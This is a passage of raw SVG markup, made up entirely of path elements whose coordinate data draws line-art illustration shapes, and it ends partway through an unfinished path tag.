d="M1219.84,25.7a13.1,13.1,0,0,0,8.77-1.75,6.67,6.67,0,0,0,2.77-2.62c.74-1.57-.14-1.58.14-.61,1.43,4.89,4,9.72,5.9,14.45q3.11,7.68,6.16,15.36c.79,2,2.08,4.24,2.49,6.35a4.27,4.27,0,0,1-1.82,5,7.31,7.31,0,0,1-5.37.89c-2.91-1.09-5.27-9.57-6.68-12.57q-3.37-7.16-6.8-14.29-1.73-3.6-3.46-7.18c-.52-1.07-1.1-2.14-1.58-3.23-.38-.87,0,.34-.52.23.51.1.73-.69.22-.79l-.14,0a.41.41,0,0,0-.46.6c4.1,8.33,8.08,16.71,12,25.11q1.73,3.64,3.43,7.32c.58,1.26,1.33,4.26,2.37,5.17,1.47,1.28,4.62.63,6.22,0s4.12-2.22,4.17-4.27c0-1.43-1.49-3.85-2-5.18q-1.49-3.78-3-7.55c-3.53-8.86-7-17.75-10.76-26.52a.42.42,0,0,0-.75.1c-.79,4.32-7.59,5.88-11.11,5.25C1219.55,24.82,1219.33,25.6,1219.84,25.7Z"/><path class="cls-3" d="M1227.54,21.32a20.79,20.79,0,0,1,4-.94l-.46-.6a6.91,6.91,0,0,1-3.29,3.7,12.46,12.46,0,0,1-7.77,1.43l.1.74a33.3,33.3,0,0,1,7.48-4.37c.48-.21.06-.91-.41-.71a33.34,33.34,0,0,0-7.48,4.38c-.25.19-.29.68.09.75a13.28,13.28,0,0,0,7.84-1.24,7.73,7.73,0,0,0,4.14-4.27.41.41,0,0,0-.46-.6,21.54,21.54,0,0,0-4,.94C1226.83,20.71,1227,21.49,1227.54,21.32Z"/><path class="cls-3" d="M1218.84,33.78c1.05,2,2,4.22,3.15,6.2.16.26.6.84.59,1.16,0,.79.59-.55.21-.23a7.4,7.4,0,0,1-2.29.45L1212,43.07l-3.19.64c-.54.1-1.85.07-1.24.43-1.71-1-2.39-4.7-3.75-6.18a6.74,6.74,0,0,1-.65-1.07c0,.13-.46.76,0,.45a8.77,8.77,0,0,1,2.41-.51L1219.3,34c.52-.11.3-.89-.21-.79l-16.48,3.44a.4.4,0,0,0-.24.59l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69C1219.31,32.9,1218.61,33.31,1218.84,33.78Z"/><path class="cls-3" d="M1213,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26a.4.4,0,0,0-.11-.4c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C1212.24,46.4,1212.45,47.19,1213,47Z"/><path class="cls-3" d="M1218.11,49.29a3,3,0,0,1,1.13-.28c.55.07-.45.48-.58.53s-.73.37-1,.31c-.69-.12.29-.49.48-.56.49-.17.28-.95-.22-.78s-1.67.67-1.3,1.54,1.65.52,2.37.24,1.57-.69,1.25-1.54-1.65-.47-2.32-.24C1217.4,48.68,1217.61,49.46,1218.11,49.29Z"/><path class="cls-3" d="M1240.46,46.59c.31-.52-3.44-7.26-3.81-8.1-.69-1.56-1.41-3.1-2.11-4.65s-2.5-3.85-2.29-5.45c.12-.91-.22-.6.22.24.54,1.05,1,2.18,1.44,3.26,2.19,4.91,4.94,9.86,6.51,15a.41.41,0,0,0,.79-.22C1240,42.75,1238,39,1236.3,35.26c-.75-1.68-2.48-8.44-4.6-8.9a.42.42,0,0,0-.46.19c-1.17,2.12,2.94,8.42,3.84,10.42,1.17,2.57,2.25,5.18,3.52,7.7.52,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19l.19-.3C1241.44,46.55,1240.73,46.14,1240.46,46.59Z"/><path class="cls-3" d="M1236.51,36.81c1.28,2.93,2.52,5.86,3.54,8.88l.75-.31-8-18.06-.7.41a71.25,71.25,0,0,1,4.44,9.08c.21.48.91.07.7-.41a69.94,69.94,0,0,0-4.44-9.08.41.41,0,0,0-.7.41l8,18.06c.19.42.9.12.75-.31-1-3.1-2.32-6.09-3.63-9.08C1237,35.92,1236.3,36.33,1236.51,36.81Z"/><path class="cls-3" d="M1242.61,51.37c-.65.22-.78-.73-.07-.66l-.35-.2.51,1.15v-.41l-.19.16a.41.41,0,0,0,.41.71,1.44,1.44,0,0,0,.49-.46.43.43,0,0,0,0-.41l-.52-1.15a.38.38,0,0,0-.35-.2,1.17,1.17,0,1,0,.28,2.26C1243.31,52,1243.1,51.2,1242.61,51.37Z"/><path class="cls-3" d="M1242.71,50.85a.43.43,0,0,1,0,.4h.71l-.52-1.15-.46.6a.38.38,0,0,1,.32.25c.24.47,1,0,.71-.41a1.23,1.23,0,0,0-.81-.63.41.41,0,0,0-.46.6l.51,1.15a.41.41,0,0,0,.71,0,1.34,1.34,0,0,0,.09-1A.41.41,0,0,0,1242.71,50.85Z"/><path class="cls-3" d="M1294.77,60.54l-.21-.1-.41.71.21.09c.47.22.88-.48.41-.7l-.21-.1c-.47-.23-.88.47-.41.71l.21.09C1294.83,61.46,1295.24,60.76,1294.77,60.54Z"/><path class="cls-3" d="M1294,60.12l-.19-.13-.41.7.19.14c.43.3.84-.41.41-.71l-.19-.13c-.42-.31-.83.4-.41.7l.19.14C1294,61.12,1294.42,60.42,1294,60.12Z"/><path class="cls-3" d="M1296,60.87l-.22,0c-.52-.11-.74.68-.22.78l.23,0c.51.09.73-.69.21-.79l-.22,0c-.52-.11-.74.68-.22.78l.23,0C1296.25,61.75,1296.47,61,1296,60.87Z"/><path class="cls-3" d="M1293.71,59.93l-.18-.16c-.4-.33-1,.24-.58.58l.18.15c.41.33,1-.24.58-.57l-.18-.16-.58.58.18.15C1293.54,60.83,1294.12,60.26,1293.71,59.93Z"/><path class="cls-3" d="M1295.51,60.78l-.22-.06-.22.79.22.06a.41.41,0,0,0,.22-.79l-.22-.06a.41.41,0,0,0-.22.79l.22.06A.41.41,0,0,0,1295.51,60.78Z"/><path class="cls-3" d="M1295.08,60.66l-.21-.08c-.49-.19-.7.6-.22.78l.22.08c.49.18.7-.6.21-.78l-.21-.08-.22.78.22.08C1295.36,61.62,1295.57,60.84,1295.08,60.66Z"/><path class="cls-3" d="M1291.6,56.89l-.18-.54c-.16-.5-1-.28-.79.22l.18.54c.18.49,1,.28.79-.22l-.18-.54c-.16-.5-1-.28-.79.22l.18.54C1291,57.6,1291.78,57.39,1291.6,56.89Z"/><path class="cls-3" d="M1296.35,60.92l-.28,0v.81l.28,0c.52.05.52-.76,0-.81l-.28,0c-.52-.07-.52.74,0,.81l.28,0C1296.87,61.78,1296.87,61,1296.35,60.92Z"/><path class="cls-3" d="M1292.24,58.23l-.14-.25c-.25-.46-1,0-.71.41l.14.25a.41.41,0,0,0,.71-.41l-.14-.25c-.25-.46-1,0-.71.41l.14.25A.41.41,0,0,0,1292.24,58.23Z"/><path class="cls-3" d="M1291.8,57.4c0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22l.14.35c.2.47,1,.26.78-.22,0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22l.14.35C1291.22,58.09,1292,57.88,1291.8,57.4Z"/><path class="cls-3" d="M1292,57.78c0-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29c.22.47.93.06.7-.41,0-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29C1291.51,58.66,1292.22,58.25,1292,57.78Z"/><path class="cls-3" d="M1292.51,58.65c-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23c.29.44,1,0,.71-.41-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23C1292.09,59.5,1292.79,59.09,1292.51,58.65Z"/><path class="cls-3" d="M1293,59.31l-.17-.19c-.34-.4-.91.18-.57.58l.16.19c.35.39.93-.19.58-.58l-.17-.19-.57.58.16.19C1292.81,60.28,1293.39,59.7,1293,59.31Z"/><path class="cls-3" d="M1292.79,59l-.15-.21c-.31-.42-1,0-.71.41l.16.21c.31.41,1,0,.7-.41l-.15-.21c-.31-.42-1,0-.71.41l.16.21C1292.4,59.86,1293.11,59.45,1292.79,59Z"/><path class="cls-3" d="M1293.36,59.64l-.17-.18a.41.41,0,0,0-.58.58l.18.17c.38.37,1-.21.57-.57l-.17-.18a.41.41,0,0,0-.58.58l.18.17C1293.17,60.58,1293.74,60,1293.36,59.64Z"/><path class="cls-3" d="M1293.76,60.94l.2.11a.41.41,0,0,0,.41-.7l-.2-.12c-.45-.27-.86.44-.41.71l.2.11a.41.41,0,0,0,.41-.7l-.2-.12C1293.72,60,1293.31,60.67,1293.76,60.94Z"/><path class="cls-3" d="M1285.26,60.77l11,.95c.53.05.51-.75,0-.81h0v.81c-2.1-.18-2.83,5-2.85,6.45a11,11,0,0,0,1.34,5.47,6.26,6.26,0,0,0,4.88,3.27v-.82l-9.36-.81c-2.22-.19-4.22-.45-5.62-2.52-2.58-3.8-1.63-8.76,1-12.19.32-.42-.39-.82-.7-.41-3.5,4.57-4.07,14.3,3.11,15.72,3.75.74,7.77.7,11.58,1,.52,0,.5-.75,0-.82-6.9-.85-6-10.51-2.9-14.56.21-.27-.08-.59-.35-.61h-.12c-.52,0-.5.75,0,.81h0v-.81l-11-.95C1284.74,59.91,1284.74,60.73,1285.26,60.77Z"/><path class="cls-3" d="M1303.74,61.71l5.74-3.32-.6-.25,1.33,4.31a14,14,0,0,1,.57,1.88c.06.36.38-.5.12-.27a6.18,6.18,0,0,1-.79.45c-1.47.85-2.94,1.72-4.42,2.55a5.89,5.89,0,0,1-1.82.88c-1.78.27-2.81-1-2.76-2.68s1.32-2.73,2.63-3.55c.44-.28,0-1-.41-.71-2,1.29-3.6,3.15-2.82,5.69a2.69,2.69,0,0,0,3.31,2.09c2.64-.56,5.29-2.75,7.6-4.09a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25L1303.33,61A.41.41,0,0,0,1303.74,61.71Z"/><path class="cls-3" d="M1301.84,54.67a5,5,0,0,1-1.43.46c-1.21-.16-1.93-1.68-1.87-2.76.1-1.76,1.57-2.77,2.94-3.57s2.86-1.66,4.29-2.49l-.6-.24.87,2.82.62,2c.07.23.27,1.35.43.91s-.63.2-.88.35l-1.84,1.06c-.87.5-1.72,1-2.63,1.47-.47.22-.06.92.41.7,1.89-.89,3.66-2.06,5.46-3.1a.43.43,0,0,0,.19-.47l-1.84-6a.42.42,0,0,0-.6-.24c-2.15,1.25-5.35,2.47-6.84,4.54a4.1,4.1,0,0,0,0,4.88c1,1.1,2.27.89,3.5.42C1302.54,55.27,1302.33,54.48,1301.84,54.67Z"/><path class="cls-3" d="M1287.12,42.24l8.67-5c3.28-1.9,3.84-2.07,7.61-1.75,1.77.16,4,.78,5.76.5s.94-.4-.6.29c-3.41,1.54-6.67,3.83-9.9,5.73-5.62,3.3-11,9.5-7.32,16.28.77,1.42,2.73,3.66,4.62,3.4,1.12-.16-.53-.82-.63-.86a11.71,11.71,0,0,0-3.15-.27c-2.14-.19-4.37-.23-6.5-.57-1.92-.3-2.4-.47-4-2.65-4.25-5.93,0-11.74,5.39-15.1.45-.27,0-1-.41-.7-3.52,2.21-6.84,5.16-7.51,9.49-.53,3.39.7,7.7,4,9.21a7.86,7.86,0,0,0,3.55.66c3.14.29,6.29.55,9.43.82.53.05.51-.75,0-.81-4.22-.54-5.8-5.56-5-9.24,1.59-7.74,13.27-12.07,19.42-15.63a.41.41,0,0,0-.2-.75c-3.36-.3-8.27-1.71-11.48-.81-4.11,1.16-8.49,4.91-12.21,7.06A.41.41,0,0,0,1287.12,42.24Z"/><path class="cls-3" d="M1296.23,61.72h0v-.81l-11-.95.35.61c-.31.43-.32.07.17.24a5.36,5.36,0,0,0,1.2.11l3.77.33,5.48.47c.53.05.52-.77,0-.81l-6.56-.57c-.74-.07-4.24-.91-4.76-.18-.2.27.07.59.35.61l11,.95c.53.05.51-.75,0-.81h0C1295.72,60.84,1295.72,61.66,1296.23,61.72Z"/><path class="cls-3" d="M1293.89,71.67c4.31,12.07,19.88-.86,26.26-4.55a.41.41,0,0,0,.19-.46l-9.55-31.08a.42.42,0,0,0-.6-.24c-7.56,4.37-24.14,10.7-19.17,22.28a6.86,6.86,0,0,0,2.94,3.43c.3.16,2,.51,2.11.65-.39-.78-2.57,4.88-2.6,5.16a12.79,12.79,0,0,0,.42,4.81.41.41,0,0,0,.79-.21,11.26,11.26,0,0,1,2-9.93c.2-.28-.08-.58-.35-.61-3.92-.44-5.44-4.48-5.25-8,.34-6.1,5.82-9,10.46-11.66,1.25-.72,8.32-5.45,8.71-5.31-.09,0,1.36,5.15,1.63,6l3.9,12.68c1.07,3.48,2,7.1,3.23,10.51.12.33.45,1.79.58,1.5,0,0-2.55,1.31-3.14,1.65-5.72,3.31-18.17,13.29-21.79,3.16C1294.5,71,1293.71,71.18,1293.89,71.67Z"/><path class="cls-3" d="M1307.2,51.6l-3.58,2.07c-1,.56-2.29,1.52-3.35,1.39-1.91-.24-2-2.86-1.33-4.07a5.08,5.08,0,0,1,1.62-1.64c.52-.36,1.09-.65,1.63-1l3.58-2.07-.6-.24,1.84,6a.41.41,0,0,0,.79-.22l-1.84-6a.42.42,0,0,0-.6-.24c-2.94,1.7-10.06,4.59-7,9.14,2,3,7.17-1.25,9.23-2.44A.41.41,0,0,0,1307.2,51.6Z"/><path class="cls-3" d="M1302.94,68.08c-2-.42-2.18-3-1.38-4.4a6.13,6.13,0,0,1,2.21-2c.53-.33,1.08-.63,1.62-.94l4.09-2.36-.6-.25,1.09,3.55a11.16,11.16,0,0,0,.67,2.17,1.52,1.52,0,0,1,.17.56c0-.26.37-.52,0-.29-2.29,1.25-5.22,3.86-7.93,3.94-.52,0-.52.83,0,.81,3-.08,6.11-2.75,8.59-4.19a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25c-2,1.17-4.09,2.25-6,3.51-1.56,1-2.81,2.43-2.7,4.39a3.23,3.23,0,0,0,2.41,3.29C1303.24,69,1303.46,68.19,1302.94,68.08Z"/><path class="cls-3" d="M1185.12,11c3.06-1,6.17-1.89,9.29-2.71,1.76-.46,3.53-.91,5.3-1.3a18.12,18.12,0,0,1,3.74-.68c.94,1.25.72,1.94-.67,2.06-2.13,1.71-7,2.22-9.61,3l-4.65,1.32c-.89.25-1.78.49-2.68.71a2,2,0,0,1-.72-2.36c.49-.16.28-1-.22-.79l-.87.28a.42.42,0,0,0-.29.5c.38,1,.74,2,1.06,3.08a.41.41,0,0,0,.5.28c4.92-1.31,9.8-2.75,14.68-4.2,1.28-.38,6-1.17,5.86-3.29-.21-3.92-18.75,2.65-20.94,3.35C1184.4,10.36,1184.61,11.15,1185.12,11Z"/><path class="cls-3" d="M1178.18,18.79c-2.51.56-5,1.06-7.57,1.48l.5.5a8.31,8.31,0,0,0-1.33-6.55l-.15.55q3.18-1.66,6.39-3.25l-.61-.35a12.73,12.73,0,0,0,2.53,8.22c.31.42,1,0,.7-.41a12.06,12.06,0,0,1-2.42-7.81.41.41,0,0,0-.61-.35q-3.21,1.59-6.39,3.25a.42.42,0,0,0-.15.56,7.51,7.51,0,0,1,1.25,5.92.41.41,0,0,0,.5.5q3.81-.63,7.58-1.47C1178.91,19.46,1178.69,18.68,1178.18,18.79Z"/><path class="cls-3" d="M1161.94,11.9c2.9,0,6,.71,7.59,3.4s1.34,7.82-1.81,9.34c-.37.64-.81.73-1.32.26-.41-.9-.79-1.8-1.15-2.72-.43-1.11-.82-2.23-1.17-3.37a56.88,56.88,0,0,1-1.75-7.43c-.09-.51-.87-.29-.79.22a56.84,56.84,0,0,0,4.59,14.63.41.41,0,0,0,.55.15c3.44-2.1,5.53-5.86,4.26-9.9s-5.16-5.4-9-5.39A.41.41,0,0,0,1161.94,11.9Z"/><path class="cls-3" d="M1185.41,22.39c-4.53-.19-7.78-3.42-8.86-7.69-.47-1.83.08-12,4.32-10.24.86.34,2,4.29,2.35,5.17.58,1.45,1.11,2.93,1.58,4.43.55,1.73,3.21,8.29.61,8.33a.41.41,0,0,0,0,.82c.62,0,1.25,0,1.87-.08a.41.41,0,0,0,.39-.51,66.52,66.52,0,0,0-6.77-19.86.42.42,0,0,0-.56-.14c-7.72,5.94-5.77,20.14,5.07,20.59C1185.93,23.23,1185.93,22.41,1185.41,22.39Z"/><path class="cls-3" d="M1270.37,17.12q-2.88-1.34-5.84-2.52l.1.75q3.06-1.45,6.15-2.87l-.6-.24a6.72,6.72,0,0,1-.36,5c-.23.47.47.89.7.41A7.54,7.54,0,0,0,1271,12a.41.41,0,0,0-.59-.24c-2.06.94-4.11,1.9-6.15,2.86-.36.17-.2.63.09.75q2.87,1.14,5.65,2.43C1270.44,18,1270.85,17.34,1270.37,17.12Z"/><path class="cls-3" d="M1279.93,12.25c-2.43-3.94,3.88-3,6.51-3.23,3.58-.29,7.15-.57,10.73-.83s7.15-.51,10.73-.74c2.44-.16,9.39-1.77,11.22.4,2.41,2.86-4.1,2.22-5.83,2.32q-5.93.35-11.85.71-4.93.3-9.86.63c-1.34.09-11.17,1.53-11.65.74-.28-.44-1,0-.71.42l.17.26a.39.39,0,0,0,.35.2q20.71-1.45,41.45-2.59c.28,0,.54-.34.35-.61-.77-1.11-1.7-3.35-2.9-3.95-1.35-.67-5.28.31-6.84.4l-6.83.45q-13.67.92-27.3,2.11a.41.41,0,0,0-.35.61c.63,1,1.26,2.08,1.9,3.12C1279.5,13.11,1280.2,12.7,1279.93,12.25Z"/><path class="cls-3" d="M1280.14,17.76c0-.22-.45-4.56-.4-4.63.2-.32,5.47-.38,5.92-.41l10.85-.72,10.86-.67,5.92-.35c1.3-.07,4.69-.74,5.92-.33l1.9,1.39a2.75,2.75,0,0,1-3.32,1.67,28,28,0,0,1-4.76.4c-3.49.3-7,.61-10.48.94-2,.19-22.37,1.48-22.41,2.71,0-.52-.8-.52-.81,0v.07a.43.43,0,0,0,.41.41q14.25-1.6,28.54-2.9,3.81-.35,7.62-.66c1.06-.09,5,.17,5.82-.47s.31-1.1.22-2.17c-.07-.8.16-1.83-.64-2.3s-4.89.25-6,.31l-7.89.47q-13.89.83-27.77,1.81a.41.41,0,0,0-.41.41c.09,1.68.13,3.34.14,5A.41.41,0,0,0,1280.14,17.76Z"/><path class="cls-3" d="M1279.7,18.24c6.66-.71,13.33-1.46,20-2.1q5.23-.51,10.47-1c2-.18,9.26-2,10.44-.26,1.72,2.5-8.82,3-9.85,3.09q-5.48.41-10.94.86-6,.48-11.93,1c-1.9.17-4.09.72-6,.53-2.09-.2-3.43.56-1.88-2.36.24-.46-.46-.88-.71-.41-.59,1.1-1.17,2.22-1.74,3.34a.41.41,0,0,0,.35.61q20.86-1.92,41.76-3.42a.42.42,0,0,0,.36-.21Q1321,16,1322,14c.12-.26,0-.64-.35-.61-14,1.1-27.95,2.53-41.91,4C1279.18,17.48,1279.17,18.3,1279.7,18.24Z"/><path class="cls-3" d="M1270.78,12.48c1.87-.85,3.77-1.64,5.63-2.5,1.1-.5,1-.28,1.62.74l1.36,2.21.35-.61h-.14a.41.41,0,0,0-.41.41c.06,1.11.12,2.23.13,3.35,0,.2.08,2.19.19,1.5,0,.21.14-.43,0-.13s-.64,1-.86,1.42a6.79,6.79,0,0,1-.87,1.67c-.51.45.53.71-.86-.13-1-.64-2.17-1.16-3.26-1.7-.81-.41-2.51-.84-2.85-1.76-.15-.41.43-1.55.47-2.12A7.93,7.93,0,0,0,1271,12a.41.41,0,0,0-.78.22,7.08,7.08,0,0,1-.36,5,.41.41,0,0,0,.14.56c2.61,1.22,5.18,2.51,7.69,3.91a.4.4,0,0,0,.55-.15c.09-.16,1.54-3.34,1.53-3.34a.43.43,0,0,0,.41-.41c0-.44.16-4.74-.4-4.7a.41.41,0,0,0,.35-.61l-2.25-3.67a.41.41,0,0,0-.55-.14c-2.31,1-4.62,2-6.92,3.07C1269.89,12,1270.3,12.7,1270.78,12.48Z"/><path class="cls-3" d="M1171.5,42.57c1,2.13,1.23,4.19-1,5.64s-5.06,1.44-6.37-.88c-1.21-2.12-.67-5.38,1.53-6.64a4.26,4.26,0,0,1,5.81,1.88.41.41,0,0,0,.7-.41,5.08,5.08,0,0,0-6.92-2.17c-2.58,1.48-3.29,5.29-1.88,7.82,1.54,2.79,5.15,2.51,7.54,1.1,2.64-1.55,2.41-4.18,1.26-6.75C1172,41.68,1171.29,42.1,1171.5,42.57Z"/><path class="cls-3" d="M1143.74,54.85c2.13,1.77,2.7,4.38.45,6.38a6.31,6.31,0,0,1-3.57,1.6c-1.28,0-2.37-1.28-3-2.25a4.43,4.43,0,0,1,.36-5.83c1.82-1.67,4.07-1.16,5.85.16.42.32.83-.39.41-.7-2.24-1.67-5.28-1.93-7.24.39s-1.16,5.35.67,7.38c2.08,2.31,4.88,1.83,7.1-.17,2.58-2.33,2.06-5.46-.45-7.54C1143.91,53.94,1143.33,54.51,1143.74,54.85Z"/><path class="cls-3" d="M1148.73,66.54q-.64-13.11-2-26.14a.41.41,0,0,0-.4-.41l-3.93.12a.43.43,0,0,0-.41.41c-.15,2.37.36,6.51-1.54,8.29-.83.77-2.24,1.15-3.17,1.9a9.92,9.92,0,0,0-3.93,8.66c.88,7.34,9.3,8.39,15.11,7.56.52-.07.3-.86-.21-.79-4.11.59-11.28.62-13.24-4.25-2.43-6,1.63-10.73,7-12.81a.42.42,0,0,0,.3-.39c.11-1.65-.47-6.61.88-7.79s2.65.63,3,1.36c.54,1.27.33,3.31.45,4.66.61,6.53,1,13.07,1.38,19.62C1147.94,67.06,1148.76,67.06,1148.73,66.54Z"/><path class="cls-3" d="M1137.12,59.77a4.28,4.28,0,0,1,1.63-5.58c2.11-1.16,4.43-.17,5.93,1.5,2.16,2.42.52,5.29-2,6.5s-4.36-.2-5.6-2.52c-.25-.46-1-.05-.71.41,1.44,2.68,3.46,4.25,6.43,2.94,2.57-1.13,4.74-4,3.26-6.82-1.29-2.44-4.51-4-7.14-3a5.07,5.07,0,0,0-2.59,6.78C1136.53,60.46,1137.32,60.25,1137.12,59.77Z"/><path class="cls-3" d="M1142.7,34.62l3,2.92a.38.38,0,0,0,.39.1c.76-.21,1.5-.45,2.24-.71l-.31-.75a31.13,31.13,0,0,1-2.77,1.79.39.39,0,0,0-.2.35l.15,2.1.41-.41-2.51.08.4.41-.12-6.17a.41.41,0,0,0-.82,0c.05,2.06.09,4.11.13,6.17a.4.4,0,0,0,.41.4l2.51-.07a.41.41,0,0,0,.4-.41c-.06-.85-.36-1.62.36-2.16s1.39-.9,2.06-1.37c.35-.25.16-.92-.31-.75a9.17,9.17,0,0,1-1.34.45c-.72.13-.81.08-1.34-.44-.73-.7-1.46-1.4-2.18-2.11C1142.9,33.68,1142.32,34.26,1142.7,34.62Z"/><path class="cls-3" d="M1142.1,5.61c3.93-1.22,4.06,12,4.33,14.6.2,1.93.39,3.87.59,5.8.14,1.29.27,2.58.41,3.87-.26.77-.61.78-1.07,0-4.25-1.1-3.33-8.46-3.44-11.69q-.24-6.51-.52-13c0-.53-.83-.53-.81,0q.38,8.82.66,17.65c0,1.39-.3,3.58.2,4.86.58,1.46,4,3.35,5.3,4.38.24.19.74.1.7-.29-.82-7.68-1.1-15.61-2.46-23.22-.46-2.54-1.17-4.69-4.1-3.78C1141.39,5,1141.6,5.77,1142.1,5.61Z"/><path class="cls-3" d="M1145.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C1144.6,34.12,1145.39,34.34,1145.46,33.82Z"/><path class="cls-3" d="M1151.31,37.75c.53-.64,1.07-1.28,1.6-1.93a.42.42,0,0,0,0-.58q-13.73-11.08-27.18-22.52a.42.42,0,0,0-.5-.06c-3.57,2.49.41,5.56,2.52,7.61,6,5.79,12,11.48,18,17.27a.38.38,0,0,0,.39.1c1.75-.52,3.09-1.26,4.62.11.39.35,1-.22.58-.57l-1.56-1.41a.4.4,0,0,0-.4-.1c-2.55,1-3.63.73-5.57-1.14s-4.13-4-6.2-6q-3.57-3.41-7.13-6.83a24.45,24.45,0,0,1-2.83-2.74l-1.41-1.38q-.76-4.59,1.1-2.5c1.89.46,5,4.21,6.5,5.46q3.26,2.72,6.52,5.42l6.11,5c1.8,1.47,6.29,3.73,4.29,6.14C1150.4,37.58,1151,38.16,1151.31,37.75Z"/><path class="cls-3" d="M1145.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C1144.6,34.12,1145.39,34.34,1145.46,33.82Z"/><path class="cls-3" d="M1170.28,55.9c4.34-4.15,8.59-11.72,3-16.77A9.81,9.81,0,0,0,1165,37c-1.42.25-2.78,1.26-4.13,1.48-2.71.44-5.5-2.46-7.58-3.86a.39.39,0,0,0-.49.06l-2.5,3a.41.41,0,0,0,0,.58q9.45,9.09,19.4,17.63c.39.34,1-.23.57-.57q-7.46-6.4-14.65-13.12c-1.39-1.31-6-4.21-3.12-5.91,1.75-1,5.58,2.52,7.16,3.6a.4.4,0,0,0,.41,0c4.65-2.79,11-3.6,14,1.92,2.78,5.17-.67,10-4.32,13.51C1169.33,55.69,1169.91,56.26,1170.28,55.9Z"/><path class="cls-3" d="M1167.77,49.17c-6.6.12-4.74-10.81,1.21-8.8a5.29,5.29,0,0,1,3.25,4.93c.12,2.48-2.47,3.6-4.57,3.89-.52.07-.3.85.22.78,2.94-.4,5.53-2,5.11-5.25-.35-2.64-2.09-5.15-4.94-5.37a5,5,0,0,0-5.26,4.8c-.25,3.32,1.47,5.9,5,5.84A.41.41,0,0,0,1167.77,49.17Z"/><path class="cls-3" d="M1412.33,46.17c-1.58.33-3.87.49-4.87-1.06-1.46-2.28-1.11-6.31,1.78-7.13,2.18-.62,5,.32,6,2.47a4.21,4.21,0,0,1-2.87,5.72.41.41,0,0,0,.22.79,5.08,5.08,0,0,0,3.63-6.28c-.87-2.84-4.44-4.36-7.21-3.55-3.2.93-3.6,4.72-2.62,7.41s3.63,3,6.2,2.42C1413.06,46.85,1412.84,46.06,1412.33,46.17Z"/><path class="cls-3" d="M1406.26,16.47c-2.64,2.05-5.64,1.15-6.7-2-.86-2.6.07-4.31,2.57-5.27a4.44,4.44,0,0,1,5.54,1.63c1.23,2.11.27,4.23-1.41,5.68-.4.35.18.92.58.58,2.12-1.84,3.05-4.78,1.17-7.19s-5.2-2.24-7.61-.76c-2.6,1.61-2.45,4.63-.93,7.07,1.82,2.9,4.88,2.8,7.37.88C1407.25,16.73,1406.67,16.16,1406.26,16.47Z"/><path class="cls-3" d="M1393.82,18.76q13,2.22,26.07,3.69a.42.42,0,0,0,.39-.3c.24-1.29.49-2.57.73-3.86a.42.42,0,0,0-.29-.5c-2.15-.63-5.47-1-7-2.62-1.21-1.27-1.31-3.24-2.2-4.8a9.89,9.89,0,0,0-7.35-5.11c-7.32-.69-10.17,7.26-10.61,13.11,0,.52.77.52.81,0,.42-5.45,2.47-12,9.05-12,5.46,0,8.23,4.78,9,9.65a.38.38,0,0,0,.28.28c1.4.41,6.81,1.19,7.44,2.53.49,1-.7,2.27-1.26,2.54-1,.46-3.61-.26-4.51-.37-6.79-.84-13.54-1.86-20.28-3C1393.52,17.89,1393.3,18.67,1393.82,18.76Z"/><path class="cls-3" d="M1403,8.88a4.22,4.22,0,0,1,5.17,3.74c.14,2.21-1.84,4.43-3.93,5-3,.79-5-2.39-5.07-4.94-.08-2.27,1.9-3.26,3.83-3.79a.41.41,0,0,0-.21-.79c-2.73.76-4.83,2.28-4.34,5.32.46,2.85,2.78,5.85,6,5,2.68-.71,5-3.54,4.47-6.36a5.07,5.07,0,0,0-6.13-3.94C1402.31,8.18,1402.53,9,1403,8.88Z"/><path class="cls-3" d="M1426.32,19.77c-1.17.77-2.33,1.55-3.51,2.31a.43.43,0,0,0-.2.35c.05.79.12,1.57.22,2.35l.76-.21a31.51,31.51,0,0,1-1.11-3,.38.38,0,0,0-.28-.29l-2.08-.3.28.5c.16-.82.31-1.64.47-2.47l-.5.29c2,.4,4,.81,6.05,1.2.51.11.73-.68.21-.78l-6-1.21a.42.42,0,0,0-.51.29c-.15.82-.31,1.64-.46,2.46a.42.42,0,0,0,.28.51c.93.13,1.68,0,2.08.91.34.75.58,1.54.91,2.29.15.37.8.19.76-.2a9.66,9.66,0,0,1-.16-1.41c0-.73.09-.81.71-1.22l2.53-1.68C1427.16,20.18,1426.76,19.48,1426.32,19.77Z"/><path class="cls-3" d="M1454.76,25.45c.35,4.21-11.1,1.55-13.34,1.3-1.47-.17-11.52-.5-11.92-1.91-.33-1.2,4.59-2.66,5.43-2.69,2.27-.06,5.07,1,7.31,1.38q6.4,1.18,12.82,2.31c.51.09.73-.69.21-.78q-9.15-1.62-18.3-3.34c-5-.95-5.09.21-9.37,3.59-.32.25,0,.66.28.7,7.41.83,14.81,1.83,22.24,2.51,2.67.25,5.74.4,5.45-3.07C1455.53,24.93,1454.71,24.93,1454.76,25.45Z"/><path class="cls-3" d="M1426.57,22.68c.27.1.14.43-.12.33s.06-.34.23-.32c.51.06.51-.75,0-.81-1.25-.16-1.69,1.77-.35,1.94a1,1,0,0,0,.45-1.93C1426.29,21.71,1426.08,22.5,1426.57,22.68Z"/><path class="cls-3" 